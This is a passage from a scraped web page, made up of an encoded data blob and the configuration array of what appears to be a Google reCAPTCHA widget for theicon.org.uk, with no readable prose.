hwo7DnsOyCsKNw47Ch8KiwoAPwqoQwqR2wo7CqsOVw5s/wqXDrsKJw77CiTwANsObfsOiZ0nDkC0iwpvCo1wFw5jDtjVMwrcAwqLCnyvDqnp0LsKVwqhqO8OsHMKVQ8KJwroOwobCrBjCg8OoF0YeAS/Dg2vCoztmwoR4UMKpMHh9YcOcwq7Cinx8wrlpwp/CsD9Xw7bDnVcIODPCmcONw4YYQsOCw6bCq8Ocwq9dBUrDrlk/Nl4kJ8OWAWMBXXDDqMOvDD5QTnFJw5fCgcOOwpzCrMO5a1UuDMK2w4s6wp4Tw6fDhcKCOEvDoA9CAMOaXmfDkMKNf0fCvcOYHsKAwr5LwoTDv07Dr1nCnEHDkW/DhRrDp8OtGkI/w5VawrM2KsKyNsK8PQB8Aj7CvWfDp0rDhlrDmEjDscO0wpdRwr7DvcKrDg3CuyzCicKNfgjCiXfCq8KrwrM7PsKnMndhw5PCrm/[base64]/DhsOyGDXDmMKFLU5WFsOBwrvDgMO4w6jCoDLCt8ODbX/CrMK+w4gWwqHDnRjCjsORcMO8w4xkeDIywrjCsy5kVUXDpgQzYSQww4VawrbDj8OEwrYBSSFgEhEUwoPDoELChUwPGMKdJivDgcOJTgvDmRbDs8KEaAp5Z8Kkw6TDmEgTw4/CgsOPUMOsw77Ck8OMw6BZw7TDjcKcQRrCkG9wwpTCtcOrw6MdfQLDpsKeX8Kkw69fPcOhw6HCjsO0w4PDtMOFR8Obw4fDtMKvcV0SQipjMzQ4w7AzElpDPFMSVMKgE8OIZ3TDqcODUgomw6zCgy/CmMKORsOFB8O8w77CsXUEEHNSw4gXE8Kmw69fIcO/w6jCjEbCoABHw67DkDYCw4FsLSJxw7LChMKrNz3CqsKtL8OPVcOrbcKfw6vCokDDtMKYWMOoNkHCthHDmcO6w7HCmR1mTMKKwoZeE0tgfWXCsWgBVcK6w59ZwoccZk/[base64]/w73Cu8OnJsOLwpTCl8K4KsK+AMKrw6pdw6tGwqrCmBzChhBVwqrCihZJwpjCjzDCh8OKPsO6eF0xAMKgABIIwo3ClsKKw6NBacO3QkrCtB3Diw/Cv8KRDBBVf8O6w5HCphPCvMObwqfDhTwQfnrDk8O/w4vCm8KswpzCoiEbw5TDscOKw7BFwqB5wpkpBFIjw6HDuMKOBVzCuMO8XDXDgkrDk8ONZ051woE9wpVBw7ljw5XDgh0Lw7csFMOcw7YcwrzDkTxQTcOgwrzDpMOCBsOsdBJ7dnIfUC7CksODHsO3F8OUwqQEQsOVKsOtTMKHFcKOwqrCvyzDvxh+bAXCtsKUc2/DisONw7vCpsOAQQjDr8KqempdBQzDillXwqPCuMKgcsKGf8Odw7rDsQ/CgW5rw6DDosKvKhjDiXEfdgPCuEULVxxKZHbChjVVwp0QwoEmTgxSwo9lKcKuW8KxLcKQwp/Du8Kqw6XChkzCnWFvw4VAw5EsKjvDhGPCq1ZzIcOcw70gdljCjsOfRcOtNMKTbcKIE8K9w6nDg2nCiX3Do3NgN8Ozf8OZG8ORw6dSOzNbw7oGZxYIa8KnZHQxIsKIc2Mywq3Cmw8rEi9gCMKiwrMsQF/CoMOLCsKHwq/DjA9VYsODw7RkeMOBK0VMwoJIMS3DmcOVNMOiw6nDlAnDhUwowrprVMKVw6/CtSliAMOIwqpoVMOTwoJHwrTCoMKuCw/Ct8KMfhDDonEfw4kzbsKFE8OeBcKEw5Eyw47Cu3tdwp5uwpoLw6Z4w59bQsKvZgJKwo0/wr9yCXXCl8O1wq7DnD4Lw4YXTsO6wozCusOwQAsvw5PCgBzDkwDDjsKyOBUcwojDsEsWwrjDth1JbmTDi8O3wrxFwr3CrcObwpANwq0GXcOPw6LCrlzCqsOdwqXCusOXwo1Ew4NRBj/DnTVawoB8w5xmCR3Cn3AwH8OWfDc7WQvDs8KOwrfCmCLCq8OZw59pHsKmCMK4wpMLw53DusKYSsKnwr8Xw4E2w7pBblTDhSZYwrpew4gtwp/Dv8O6a8OEwqLDkRINw5U1TsOaZlvClz1Iw6AvBBtqw7PCgF5NUsKBUcOTYcKHIsKFcEDCmFfDmcOIE8OXARfCtS/DncOoS8Kiw6B6D8K7dcK9wojCu8OYwr5LYMOCwonCuiLCgcK+wo/DhMOwMUk1Kl/DvmTDmgVUJsKLHj7DisKuw74fLBw+wpbCu8KyWSzCunBzw6TClB5gXMK0McOkw4xLwpR1bwkIwqfChDTCvMK3LUYzTjkuIFnCqsOHSRbDgyvCi2cZWMK0w7vCiMKsDEU0w60aw6XDsGsnO33Dqx8twoB8wqtad1U0DsOwwq/[base64]/DrFLCu8O5HcOCwonDmMO5w74QwoRWw75tGA/CkMKMNcK4C8OFcG7Do2LCvMKyw5zDsUAawqpRw4/[base64]/wq7CpcKKwqbCsS50wrLDm8OAG8OBX8KrJsOBP8OPw6NTwr/CpsOGw5zCv8Omw7XDjcK6U8OjwpcQw5JeRcKxw7N2w5/DrQQ6HEwrw7kAwpc2CVpuW8Olw4DDksKow7TCgibDggImdMOkUsO0dcOew4vCrsOMVRbDnWxjFi/CucOKG8O1PUYieMK1MQ3DjMKaJ8K9wr/DvcO8NsObwrDDgU7CkQ3CtkPDu8OVw6/Dk8OjGENKXihmGjrCosOsw4PCq8Kiw7fDvcOyasKXB2pfWCtpwrA7SsKYJCfDqMOCwo8JwpzCiUVBwo/CssKUwpjCij7DmcK/w5fDrsO/[base64]/[base64]/[base64]/DjsKNW0XDvyTDjMKZw4RKwp4oLMOQw4N5ZsO4IxTCnMKRERbCsjfDuANRdcKeaUjCk3PCqDXCjUTCmHnChX8NT8KtbcKbwp7DgMO2wqjDqj7DrlbCiF/CnsKiw6cDPRLDt2DCoxTCq8K/OcO3w65hwrQtQMKbYWFpw4t5UUEKwqrChMOlJMOWCg/[base64]/[base64]/Ct3luw6t4Gl92w6DCpMKIw4zCkiIgwoLDs8OmdjzDhMOgwqbCucOJwrjDqm3DmsKRCcOrPcOlw4nCs8KAw4XDisKPwozCs8OIwplBYVYawr7Dl1/Cph1HdMKXQcK/woDCp8KYw6QpwpHCmcKNwoQdFzcQUgpsw6JFw6LDu8KeesOVQ1DCi8Khwp3Cg8OeGMOGAsKcMMK9J8O/QDDCpyXCugPDjUjCocOXLxrDg1PDm8Kow64swpzDjCBwwqvDnsO4ZMKEZnJJUw4iw4h9VsK1wqbDimADLsKJwq0yw5wmV1jCil8FV0ghOB/CtnhVRjXDgiTDnVwfw6PCiHYkw47CusKnVV1pwoHCv8Oyw7UWw7N/[base64]/wqjCuMOFIsKHWwgFw63Cg8O6w7MIE8OUwqk7wpvDjC1gQMO/[base64]/Dp8OHLmjCikMBwoUWwq9xwqFZwqIxw494fVDDvGDDvcKXBiNIEx7CpsK9woo3MFbDqcOrdgXCkjbDm8OOFMK8JsKhCcOHw7ZMwoTDs3nClSPDtgIRw7fCqsKjcTNtw5lVOsOMS8KRw4pwGMKxPkBNH0hNwpVxHgbCjQjDpMOpc0vCu8O/wpDDnsK9JyZUwq3CkcOaw7HCilfCvicdYDNlJ8KZHsO1BcOmf8KuwrAGwrvCj8OfB8KUXz/DqhsDwpg3c8Kuw5nDssKDwr8PwpNDB3/CtnrCmT/DoGjCvR5Owp8sIjk7FXxmw5QeS8KNwpLDoVDCmsOuKEbDlizCnyHCtnxzbmwUQG4vw4A4I8KWbcO5w65LelfCj8Oww6PDgzXClcOWCy9IDRHDg8K8woMYw5gwwozDpEURU8KoMcK3bE/Cnl8cwq3DjsOJwrEqw6BEVMKNw7Jqw5IowrkjT8K8wqrDlsO6HcOdVHTCqg9lwqzCoi/Dn8KLw6U1HsKHw6zCvTw0EHTCsidoP2XDr0B1w7TCvcOYw55la3E6GsODw4TDrcOZcsKvw6pJwrRsQ8OxwqJNYMKwCkAdDnRZwq/Cv8OXwonCnsOwKRAFwrM+XMK5aBXDj0/[base64]/wrvDtlcXMUDDpU7CisOuLDdEw4RQPy0WV8KrXMOGPXXCtVnDscOqw6ADwqRFM3Bkw74bw4TCmV7Cu2kRQMORYy8XwqdiWMOfGMK2w6HCmTVswo8Sw5/Cv0TDj2fDjsOEakHCiXvDtG9Gw6UzXQLDjcKQwps3F8ONw47DpF3CnmvCryFcTMOResODcsOKBT8eHnhAwo4bwpPDqi4QG8OXwoHDn8KvwoFNS8OOOcKRw7UTw5RjK8KJwr7DpjDDjBLCkMO3WiHCpsKLK8KVwpbCiksyFVnCqynCsMOjw7xmfMO/BcKwwpZBwp0McxDCiMKjJsKddlxTw5jDpg1cw5B/[base64]/wpXDtlvDvsOvRsK3NzPCvMKLaADCo8Ofw6wBw4/[base64]/DisKmBhdfw59FTcO/BBjDvHdyw6AYwogPw5J9ZkbDqAXClnHDsXnDrFrDm8OTIQxZUBcFwovDvjc0w5PCksO7w4gQw4fDhsOjf1khw4kzwohdY8OUIl7CoWvDj8KSZnxdGULDrMK4ICPCqEYGw4A9wroQJg8SD2TCosK/[base64]/Cn8K5wpTDkMOMfsKZVCXDqRLCnxvDqcOUwp3CocOdwphKwqkew4PDrlLClMONwqvDlA/CuMO/PGpiw4RIw4xsCsK/wpIZIcOJw6LDjnfCjz3Du2s8w41Vw43DuxDDucOSVMOuwoTDiMKtwq8SaxLDhB0BwplSwroDwoJ6w58sL8K1BkbCtcOOw4TDr8KBQFcUwqEIfGhrwo/CpCDCrHBtHcO3BgLCuW7DkcKNw43DhwwuwpPCg8KRw7J3UsKnw73CnRnDpHbDnAYTwqrDtXXDvH8MIMK/NMKuw5HDlQLDjnzDqcKcwrphwqcLHcK8w7o7w7YvQsK8wr4AIsOTeHhhMMOWAMOZVywFw7FJwqPChcOCwolhwpPCimnCthhiQQzCjSTDn8K8w6BFwoTDkgjCqhgUwqbClsKaw4PCphU/wqzDpl3Ck8K/H8Kjw7fDmsK5w7vDiEo/[base64]/[base64]/w7c/BU1fw60GBHAVQCnCtGQsw4PDkMK3w73CvsKZb8OAPsOaw7dUwppJKW7ChRoRPGgrw5bDpBc/[base64]/[base64]/[base64]/[base64]/CmMOsRMODw5hJXGBJwpJhw4HDt8Osw7vCuhbDqMKgbx7DhMOnwoHDtF0Sw4hdwqhdVcKRwoE6wrvCuhwoQSZhw5XDnUDCnnMHwp02wr3DrsKGVcKTwq4Pw5hec8Oyw7lswr4rw7PDoFHCkMKGw4dYDnhKw4p0BATDh2TCjnt6MyR/wqwQFmZ+wp4bGcO0bMOQwpDDt2vDk8KZwoTDmcKNwpF2aHDCiUZrwrIhPcOFw5rCmXB4NVfCicKkHsOPKwokw7HCs0jCkE5Bwrpbw5PCkMOADRV3OnZ9f8OXUsKIXcKEw4/Cq8OFwo5fwp8jXRrCvsOHfzMbwrLDssKoTyoudcKhD2vDvEYywrQIFMOnw6wHwrNqZlhNPkU3wrUmcMK2w6bDj3w0WCTCjsK8SUXCusOPw65POQ9WEkzDr2/CqcKXw7DDmsKLFcKrw68Jw6LCjcOPLcOVLsK2Akcww6peMMOiwrdAw4TCgnfCqsOYIsKdwpvDgH/DnH/DvcKHOWMWw6EUVnnDqWrDuUPCocKcE3J0wobDo0/[base64]/w4XCvMOZwrkIwoluW08neW4zf0nCh0IYe8O+wq/CjSwvAljCqC8gZMOxw6zDh8KYeMOLw7kjw4AiwpvCqypjw5UKBhNwDQZXNcOsUMOSwqx3w73Dq8Kpwr5gDsK6w70YIsOYwqkGeQsTwrB/w5/Co8KhLcOAwoPDtMO3w7rCjsKzeEYaFC7ClGdLM8OKwrzDvjXDkgHDnRrCqsKzw78rIjjDlnLDssKLfcOEw4UQw4gNw73DvsOKwop2ATDCjR9mLiIZwpHDhMK3FMO0wrjChghswoY/NijDkMOdfsOqNsKmfcKLw6TCmG5Nw7vCp8KxwpJ1w5g\\u003d\x22],null,[\x22conf\x22,null,\x226LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.theicon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hAjXBF5qKnJ1fnlEaf0gtF2/uy9+DkytRuIIvEn4gQ0\\u003d\x22,1,0,null,1,1768673710460,0,0,[22,108,172,205],null,[45,60],\x22RC-cp6DKpLK4TvnLg\x22,null,null,null,null,null,\x220dAFcWeA4o8AxOAy6KAZxRJCNe52EHThD-SkqOhcb8-9uG3T9OIsc0KgrXuDuC1BvUSBkLE5NgArrVIL02VmJ1M3IBK-z63qettw\x22,1768756510408]");
    </script></body></html>